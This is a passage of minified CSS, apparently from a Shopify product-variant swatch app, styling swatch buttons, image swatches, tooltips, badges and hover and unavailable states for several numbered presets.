div.swatch-preset-29129 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-29129 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29129 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-29125 .star-set-image{height:40px;width:40px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-29125 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:4px}variant-swatch-king div.swatch-preset-29125 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-29125 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-29125 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29125 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-29125 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29125 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29125 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-29125 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-29125 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-29125 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-29125 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-29125 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-29125 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-29125 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-29125 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29125 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-29125 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29125 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-29125 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.5px}variant-swatch-king div.swatch-preset-29125 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:12.5px}variant-swatch-king div.swatch-preset-29125 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29125.swatch-view-slide,variant-swatch-king div.swatch-preset-29125.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-29125 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-29125 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-29125 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-29125 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-29125 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-29125 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-29125 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12px !important;font-size:9.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29125 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12px !important;font-size:9.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29125 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12px !important;font-size:9.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29125 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-29125 .swatch-image,variant-swatch-king div.swatch-preset-29125 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-29125 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-29125 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-29125 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29125 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1454016 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1454016 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1454016 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454016 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454016 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1454016 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1454016 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454016 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454016 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454016 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454016 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454016 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1454016 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1454016 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1454016 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1454016 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1454016 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1454016 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1454016 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1454016 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454016 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1454015 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1454015 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454015 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1454015 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454015 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454015 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454015 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454015 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454015 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454015 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454015 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454015 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454015 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1454015 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1454015 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1454015 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1454015 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-1454015 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1454015 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1454015 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1454015 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454015 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1454014 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454014 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454014 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1454014 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1454014 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1454014 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454014 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454014 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454014 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454014 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1454014 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1454014 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1454014 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1454014 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1454014 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1454014 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1454014 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454014 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1454014 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1454014 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1454014 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1454014 .swatch-image,variant-swatch-king div.swatch-preset-1454014 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454014 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1454010 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn{border:1px solid #EAEAEA}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn{border-color:#EAEAEA;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:capitalize;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1454010 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454010 label.swatch-label .swatch-variant-name{text-transform:capitalize;font-weight:normal}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn.swatch-selected::before{border-color:#000 !important}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1454010 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454010 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454010 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454010 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454010 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454010 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454010 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454010 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454010 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454010 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1454010 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-1454010 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1454010 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-1454010 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1454010 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454010 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-29132 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-29132 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-29132 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29132 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-29132 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-29132 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-29132 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-29132 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29132.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-29132 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29132 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-29132 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29132 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-29132 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-29132 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-29132 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29132 .swatch-view-slide,variant-swatch-king div.swatch-preset-29132 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29132 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29132 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-29132 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-29132 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-29132 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-29132 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-29132 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-29132 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-29132 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-29132 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29132 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-29131 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-29131 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-29131 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-29131 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-29131 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-29131 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29131 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-29131 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-29131 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-29131 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-29131 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-29131 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-29131 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29131 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29131 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-29131 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29131 